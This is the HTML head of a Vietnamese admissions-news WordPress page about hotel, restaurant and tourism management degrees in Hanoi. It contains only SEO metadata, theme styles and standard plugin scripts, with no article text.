

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html
body_size: 24897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Ngành quản trị Khách sạn - Nhà hàng - Du lịch ở các trường Đại học</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thongtintuyensinh.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng - khách sạn - Du lịch." />
	<link rel="canonical" href="https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ngành quản trị Khách sạn - Nhà hàng - Du lịch ở các trường Đại học" />
	<meta property="og:description" content="Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng - khách sạn - Du lịch." />
	<meta property="og:url" content="https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html" />
	<meta property="og:site_name" content="Cổng thông tin tuyển sinh" />
	<meta property="article:published_time" content="2020-03-19T10:21:51+00:00" />
	<meta property="article:modified_time" content="2020-06-26T03:43:55+00:00" />
	<meta property="og:image" content="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html","url":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html","name":"Ngành quản trị Khách sạn - Nhà hàng - Du lịch ở các trường Đại học","isPartOf":{"@id":"https://thongtintuyensinh.net/#website"},"primaryImageOfPage":{"@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html#primaryimage"},"image":{"@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html#primaryimage"},"thumbnailUrl":"https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg","datePublished":"2020-03-19T10:21:51+00:00","dateModified":"2020-06-26T03:43:55+00:00","author":{"@id":"https://thongtintuyensinh.net/#/schema/person/3c112e70cbfd80d24225b87f7d7789c1"},"description":"Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng - khách sạn - Du lịch.","breadcrumb":{"@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html#primaryimage","url":"https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg","contentUrl":"https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thongtintuyensinh.net/"},{"@type":"ListItem","position":2,"name":"Ngành quản trị Khách sạn &#8211; Nhà hàng &#8211; Du lịch nên chọn trường đại học nào ở Hà Nội?"}]},{"@type":"WebSite","@id":"https://thongtintuyensinh.net/#website","url":"https://thongtintuyensinh.net/","name":"Cổng thông tin tuyển sinh","description":"Liên tục cập nhật thông tin tuyển sinh trên cả nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thongtintuyensinh.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtintuyensinh.net/#/schema/person/3c112e70cbfd80d24225b87f7d7789c1","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d543d9ad917317f40314cd3867633e9a?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/d543d9ad917317f40314cd3867633e9a?s=96&d=identicon&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/9d632.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/ac4e2.css" media="all" />



<script src="https://thongtintuyensinh.net/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://thongtintuyensinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://thongtintuyensinh.net/wp-json/wp/v2/posts/12757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtintuyensinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thongtintuyensinh.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://thongtintuyensinh.net/?p=12757' />
<link rel="alternate" type="application/json+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html&#038;format=xml" />
<meta property="fb:app_id" content="274350432721509"/>		<meta property="fb:pages" content="561740670582765" />
					<meta property="ia:markup_url" content="https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html?ia_markup=1" />
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6c17be8899","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thongtintuyensinh.net\/wp-admin\/","wpRestNonce":"6c17be8899","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://thongtintuyensinh.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '48f9d72b-939b-47dc-9373-33ac83ca999a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://thongtintuyensinh.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.02093de6-f6ab-427c-bf3a-c7ddb76bfc75";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "TTTS thông báo điểm thi, điểm chuẩn và chỉ tiêu xét tuyển?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Đồng ý";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thongtintuyensinh.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/thongtintuyensinh.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="f77f100730";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }
